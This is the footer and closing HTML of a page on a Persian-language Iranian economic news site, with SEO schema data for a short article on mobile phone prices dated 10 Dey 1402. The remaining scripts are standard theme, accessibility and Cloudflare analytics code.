        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://ecokhabari.com/" rel="home">اخبار اقتصادی ایران - اکو نیوز</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                        <div class="col-md-6 text-right text-xs">
                            <ul class="mg-social">
                                                            </ul>
                        </div>
                        <!--/col-md-4-->  
                     
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
        <div class="mg-footer-copyright">
            <div class="container-fluid">
                <div class="row">
                                        <div class="col-md-6 text-xs">
                                            <p>
                        <a href="https://wordpress.org/">
                        با افتخار قدرت گرفته از WordPress                        </a>
                        <span class="sep"> | </span>
                        Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                        </p>
                    </div>
                                                    <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://ecokhabari.com/" title="Home">Home</a></li></ul>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
        <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ecokhabari.com/#website","url":"https://ecokhabari.com/","name":"اخبار اقتصادی ایران - اکو نیوز","potentialAction":{"@id":"https://ecokhabari.com/#searchaction"},"publisher":{"@id":"https://ecokhabari.com/#organization"}},{"@type":"SearchAction","@id":"https://ecokhabari.com/#searchaction","target":"https://ecokhabari.com/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://ecokhabari.com/2023/12/31/%d9%82%db%8c%d9%85%d8%aa-%da%af%d9%88%d8%b4%db%8c-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84-%d8%a7%d9%85%d8%b1%d9%88%d8%b2-10-%d8%af%db%8c-1402/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ecokhabari.com/"},{"@type":"ListItem","position":2,"name":"دسته‌بندی نشده","item":"https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/"}]},{"@type":"WebPage","@id":"https://ecokhabari.com/2023/12/31/%d9%82%db%8c%d9%85%d8%aa-%da%af%d9%88%d8%b4%db%8c-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84-%d8%a7%d9%85%d8%b1%d9%88%d8%b2-10-%d8%af%db%8c-1402/#webpage","url":"https://ecokhabari.com/2023/12/31/%d9%82%db%8c%d9%85%d8%aa-%da%af%d9%88%d8%b4%db%8c-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84-%d8%a7%d9%85%d8%b1%d9%88%d8%b2-10-%d8%af%db%8c-1402/","inLanguage":"fa_IR","name":"قیمت گوشی موبایل امروز 10 دی 1402 &#8211; اخبار اقتصادی ایران &#8211; اکو نیوز","description":"امروز یکشنبه 10 دی 1402، روند ثبات قیمت گوشی‌های موبایل، در اواسط هفته نیز ادامه یافت. به گزارش  تجارت‌نیوز ، امروز یکشنبه 10 دی  1402، قیمت گوشی‌های موبایل، ثب","datePublished":"2023-12-31T13:57:29+00:00","dateModified":"2023-12-31T13:57:29+00:00","isPartOf":{"@id":"https://ecokhabari.com/#website"},"breadcrumb":{"@id":"https://ecokhabari.com/2023/12/31/%d9%82%db%8c%d9%85%d8%aa-%da%af%d9%88%d8%b4%db%8c-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84-%d8%a7%d9%85%d8%b1%d9%88%d8%b2-10-%d8%af%db%8c-1402/#breadcrumblist"},"primaryImageOfPage":{"@id":"https://ecokhabari.com/2023/12/31/%d9%82%db%8c%d9%85%d8%aa-%da%af%d9%88%d8%b4%db%8c-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84-%d8%a7%d9%85%d8%b1%d9%88%d8%b2-10-%d8%af%db%8c-1402/#thumbnail"},"image":{"@id":"https://ecokhabari.com/2023/12/31/%d9%82%db%8c%d9%85%d8%aa-%da%af%d9%88%d8%b4%db%8c-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84-%d8%a7%d9%85%d8%b1%d9%88%d8%b2-10-%d8%af%db%8c-1402/#thumbnail"}},{"@type":"Organization","@id":"https://ecokhabari.com/#organization","url":"https://ecokhabari.com/","name":"اخبار اقتصادی ایران - اکو نیوز"},{"@type":"ImageObject","@id":"https://ecokhabari.com/2023/12/31/%d9%82%db%8c%d9%85%d8%aa-%da%af%d9%88%d8%b4%db%8c-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84-%d8%a7%d9%85%d8%b1%d9%88%d8%b2-10-%d8%af%db%8c-1402/#thumbnail","url":"https://ecokhabari.com/wp-content/uploads/2023/12/wp-header-logo-32.png","width":1200,"height":800},{"@type":"Article","@id":"https://ecokhabari.com/2023/12/31/%d9%82%db%8c%d9%85%d8%aa-%da%af%d9%88%d8%b4%db%8c-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84-%d8%a7%d9%85%d8%b1%d9%88%d8%b2-10-%d8%af%db%8c-1402/#article","url":"https://ecokhabari.com/2023/12/31/%d9%82%db%8c%d9%85%d8%aa-%da%af%d9%88%d8%b4%db%8c-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84-%d8%a7%d9%85%d8%b1%d9%88%d8%b2-10-%d8%af%db%8c-1402/","headline":"قیمت گوشی موبایل امروز 10 دی 1402","datePublished":"2023-12-31T13:57:29+00:00","dateModified":"2023-12-31T13:57:29+00:00","wordCount":13,"articleSection":["دسته‌بندی نشده"],"isPartOf":{"@id":"https://ecokhabari.com/2023/12/31/%d9%82%db%8c%d9%85%d8%aa-%da%af%d9%88%d8%b4%db%8c-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84-%d8%a7%d9%85%d8%b1%d9%88%d8%b2-10-%d8%af%db%8c-1402/#webpage"},"mainEntityOfPage":{"@id":"https://ecokhabari.com/2023/12/31/%d9%82%db%8c%d9%85%d8%aa-%da%af%d9%88%d8%b4%db%8c-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84-%d8%a7%d9%85%d8%b1%d9%88%d8%b2-10-%d8%af%db%8c-1402/#webpage"},"image":{"@id":"https://ecokhabari.com/2023/12/31/%d9%82%db%8c%d9%85%d8%aa-%da%af%d9%88%d8%b4%db%8c-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84-%d8%a7%d9%85%d8%b1%d9%88%d8%b2-10-%d8%af%db%8c-1402/#thumbnail"},"publisher":{"@id":"https://ecokhabari.com/#organization"},"author":{"@id":"https://ecokhabari.com/#/schema/person/84bf3b5892bf75790178145fdc10dc9a"}},{"@type":"Person","@id":"https://ecokhabari.com/#/schema/person/84bf3b5892bf75790178145fdc10dc9a","name":"ecokhabari.com","image":"https://secure.gravatar.com/avatar/32cb8511a7966fda214749653d14b3ad?s=96&d=mm&r=g"}]}</script><script src="https://ecokhabari.com/wp-content/themes/newsup/js/custom.js?ver=6.6.1" id="newsup-custom-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.1" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"84c5a588f2814532bf57adfb30188986","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>